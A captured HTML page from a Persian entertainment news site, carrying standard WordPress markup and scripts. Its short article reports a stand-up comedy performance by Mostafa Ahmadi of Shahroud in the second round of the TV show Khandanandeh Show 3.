

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cloobarya.ir/%D8%A7%D8%B3%D8%AA%D9%86%D8%AF%D8%A2%D9%BE-%DA%A9%D9%85%D8%AF%DB%8C-%D9%85%D8%B5%D8%B7%D9%81%DB%8C-%D8%A7%D8%AD%D9%85%D8%AF%DB%8C-%D8%A7%D8%B2-%D8%B4%D8%A7%D9%87%D8%B1%D9%88%D8%AF-%D8%AF/
body_size: 9050
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://cloobarya.ir/xmlrpc.php"/>
	<title>استندآپ کمدی «مصطفی احمدی» از شاهرود در مرحله دوم خنداننده شو ۳ + فیلم &#8211; آریا کلوب</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="آریا کلوب &raquo; خوراک" href="https://cloobarya.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="آریا کلوب &raquo; خوراک دیدگاه‌ها" href="https://cloobarya.ir/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cloobarya.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://cloobarya.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wpsh-blocks-aparat-style-inline-css' type='text/css'>
.h_iframe-aparat_embed_frame{position:relative}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wpsh-blocks_aparat{width:100%;clear:both;overflow:auto;display:block;position:relative;padding:30px 0}.wpsh-blocks_aparat_align_center .h_iframe-aparat_embed_frame{margin:0 auto}.wpsh-blocks_aparat_align_left .h_iframe-aparat_embed_frame{margin-right:30%}.wpsh-blocks_aparat_size_small .h_iframe-aparat_embed_frame{max-width:420px}.wpsh-blocks_aparat_size_big .h_iframe-aparat_embed_frame{max-width:720px}

</style>
<style id='wpsh-blocks-justify-style-inline-css' type='text/css'>
.wp-block-wpsh-blocks-justify,.wpsh-blocks_justify{text-align:justify !important}.wpsh-blocks_justify_ltr{direction:ltr !important}.wpsh-blocks_justify_rtl{direction:rtl !important}

</style>
<style id='wpsh-blocks-shamsi-style-inline-css' type='text/css'>
.wpsh-blocks_shamsi_align_center{text-align:center !important}.wpsh-blocks_shamsi_align_right{text-align:right !important}.wpsh-blocks_shamsi_align_left{text-align:left !important}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://cloobarya.ir/wp-content/themes/colormag/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://cloobarya.ir/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsh-style-css' href='https://cloobarya.ir/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=4.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cloobarya.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/colormag-custom.js?ver=6.8.3" id="colormag-custom-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.8.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://cloobarya.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cloobarya.ir/wp-json/wp/v2/posts/655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cloobarya.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://cloobarya.ir/wp-content/themes/colormag/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cloobarya.ir/%d8%a7%d8%b3%d8%aa%d9%86%d8%af%d8%a2%d9%be-%da%a9%d9%85%d8%af%db%8c-%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c-%d8%a7%d8%b2-%d8%b4%d8%a7%d9%87%d8%b1%d9%88%d8%af-%d8%af/" />
<link rel='shortlink' href='https://cloobarya.ir/?p=655' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cloobarya.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcloobarya.ir%2F%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2586%25d8%25af%25d8%25a2%25d9%25be-%25da%25a9%25d9%2585%25d8%25af%25db%258c-%25d9%2585%25d8%25b5%25d8%25b7%25d9%2581%25db%258c-%25d8%25a7%25d8%25ad%25d9%2585%25d8%25af%25db%258c-%25d8%25a7%25d8%25b2-%25d8%25b4%25d8%25a7%25d9%2587%25d8%25b1%25d9%2588%25d8%25af-%25d8%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cloobarya.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcloobarya.ir%2F%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2586%25d8%25af%25d8%25a2%25d9%25be-%25da%25a9%25d9%2585%25d8%25af%25db%258c-%25d9%2585%25d8%25b5%25d8%25b7%25d9%2581%25db%258c-%25d8%25a7%25d8%25ad%25d9%2585%25d8%25af%25db%258c-%25d8%25a7%25d8%25b2-%25d8%25b4%25d8%25a7%25d9%2587%25d8%25b1%25d9%2588%25d8%25af-%25d8%25af%2F&#038;format=xml" />
</head>

<body class="rtl wp-singular post-template-default single single-post postid-655 single-format-standard wp-theme-colormag  better-responsive-menu">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

						<div class="news-bar">
				<div class="inner-wrap clearfix">
					
							<div class="breaking-news">
			<strong class="breaking-news-latest">جدیدترین:</strong>
			<ul class="newsticker">
									<li>
						<a href="https://cloobarya.ir/%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%b1%d8%a7%d8%b3%d9%85-%d8%ae%d8%a7%da%a9%d8%b3%d9%be%d8%a7%d8%b1%db%8c-%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d8%a8%db%8c%d8%b6%d8%a7%db%8c%db%8c/"
						   title="فیلم مراسم خاکسپاری بهرام بیضایی">فیلم مراسم خاکسپاری بهرام بیضایی</a>
					</li>
									<li>
						<a href="https://cloobarya.ir/%d8%b4%db%8c%d8%b1%db%8c%d9%86-%db%8c%d8%b2%d8%af%d8%a7%d9%86%d8%a8%d8%ae%d8%b4-%d8%af%d8%b1%da%af%d8%b0%d8%b4%d8%aa-%d8%b9%da%a9%d8%b3/"
						   title="شیرین یزدان‌بخش درگذشت + عکس">شیرین یزدان‌بخش درگذشت + عکس</a>
					</li>
									<li>
						<a href="https://cloobarya.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b4%db%8c%d8%b4-%d9%85%d8%a7%d9%87%d9%87-%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d8%af%db%8c%d8%b1%db%8c-%d8%a7%d8%b2-%db%b4-%d8%af%db%8c%d9%85%d8%a7/"
						   title="شروع «شیش ماهه» مهران مدیری از ۴ دی‌ماه">شروع «شیش ماهه» مهران مدیری از ۴ دی‌ماه</a>
					</li>
									<li>
						<a href="https://cloobarya.ir/%d8%a8%d8%a7%d8%b2%db%8c%da%af%d8%b1-%d9%85%d8%b4%d9%87%d9%88%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86-%d8%a8%d8%b3%d8%aa%d8%b1/"
						   title="بازیگر مشهور ایرانی در بیمارستان بستری شد">بازیگر مشهور ایرانی در بیمارستان بستری شد</a>
					</li>
									<li>
						<a href="https://cloobarya.ir/%d9%81%db%8c%d9%84%d9%85%db%8c-%d8%a7%d8%b2-%d9%be%d9%88%d8%b4%d8%b4-%d9%86%d8%a7%d9%85%d8%aa%d8%b9%d8%a7%d8%b1%d9%81-%d9%87%d9%85%d8%b3%d8%b1-%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%82/"
						   title="فیلمی از پوشش نامتعارف همسر امیرحسین قیاسی در جشن حافظ">فیلمی از پوشش نامتعارف همسر امیرحسین قیاسی در جشن حافظ</a>
					</li>
							</ul>
		</div>
		
							<div class="social-links clearfix">
			<ul>
				<li><a href="#" ><i class="fa fa-facebook"></i></a></li><li><a href="#" ><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-google-plus"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="#" ><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>
		
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
										<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://cloobarya.ir/" title="آریا کلوب" rel="home">آریا کلوب</a>
							</h3>
																		<p id="site-description">پورتال خبری تفریحی آریا کلوب</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://cloobarya.ir/" title="آریا کلوب"><i class="fa fa-home"></i></a>
					</div>

					
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://cloobarya.ir/category/sports/">ورزشی</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://cloobarya.ir/category/politics/">سیاسی</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://cloobarya.ir/category/technology/">تکنولوژی</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-407"><a href="https://cloobarya.ir/category/fashion/">مد و فشن</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://cloobarya.ir/category/health/">سلامتی</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://cloobarya.ir/category/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98/">رپورتاژ</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://cloobarya.ir/contact-us/">تماس با ما</a></li>
</ul></div>
											<div class="random-post">
							<a href="https://cloobarya.ir/%d8%af%d8%a7%d9%88%d8%b1%d8%a7%d9%86-%d8%b9%d8%b5%d8%b1-%d8%ac%d8%af%db%8c%d8%af-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%d9%85%db%8c%e2%80%8c%da%a9%d9%86%d9%86%d8%af%d8%9f/" title="مشاهده نوشته تصادفی"><i
							class="fa fa-random"></i></a>
					</div>
						
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://cloobarya.ir/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="جستجو" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

		
		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-655" class="post-655 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	
   
         <div class="featured-image">
               <img width="336" height="211" src="https://cloobarya.ir/wp-content/uploads/2022/01/[base64].jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cloobarya.ir/wp-content/uploads/2022/01/[base64].jpg 336w, https://cloobarya.ir/wp-content/uploads/2022/01/[base64].jpg 300w" sizes="(max-width: 336px) 100vw, 336px" />            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://cloobarya.ir/category/news/"  rel="category tag">اخبار</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			استندآپ کمدی «مصطفی احمدی» از شاهرود در مرحله دوم خنداننده شو ۳ + فیلم   		</h1>
   	</header>

   	<div class="below-entry-meta">
			<span class="posted-on"><a href="https://cloobarya.ir/%d8%a7%d8%b3%d8%aa%d9%86%d8%af%d8%a2%d9%be-%da%a9%d9%85%d8%af%db%8c-%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c-%d8%a7%d8%b2-%d8%b4%d8%a7%d9%87%d8%b1%d9%88%d8%af-%d8%af/" title="04:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-01-20T04:53:06+03:30">1400-10-30</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://cloobarya.ir/author/cloobarya/"
					   title="cloobarya">cloobarya					</a>
				</span>
			</span>

			</div>
   	<div class="entry-content clearfix">
   		<p> 						<img decoding="async" src="https://static1.afkarnews.com/thumbnail/WuTrNGPbRvhn/rDxJk2yoXn9KV7c7C6kDweJVxtu4cY7G2hzV_1efiJea1I30PYCuRkBwuKerPXqYXTYXaWKO8q0wfYWGdiJBEedZbU5YLDeVq8m4_4rYPbdVmKk5Dstp3Q,,/%D8%A7%D8%B3%D8%AA%D9%86%D8%AF%D8%A2%D9%BE+%DA%A9%D9%85%D8%AF%DB%8C+%C2%AB%D9%85%D8%B5%D8%B7%D9%81%DB%8C+%D8%A7%D8%AD%D9%85%D8%AF%DB%8C%C2%BB+%D8%A7%D8%B2+%D8%B4%D8%A7%D9%87%D8%B1%D9%88%D8%AF+%D8%AF%D8%B1+%D9%85%D8%B1%D8%AD%D9%84%D9%87+%D8%AF%D9%88%D9%85+%D8%AE%D9%86%D8%AF%D8%A7%D9%86%D9%86%D8%AF%D9%87+%D8%B4%D9%88+%DB%B3+%2B+%D9%81%DB%8C%D9%84%D9%85.jpg" alt="استندآپ کمدی «مصطفی احمدی» از شاهرود در مرحله دوم خنداننده شو ۳ + فیلم"/> 					 																			                                                                          </p>
<p>مصطفی احمدی از شاهرود در مرحله دوم <strong>خنداننده شو</strong> ۳ که از برنامه خندوانه <strong>شبکه نسیم</strong> پخش می‌شود استند آپ کمدی خود را اجرا کرد.</p>
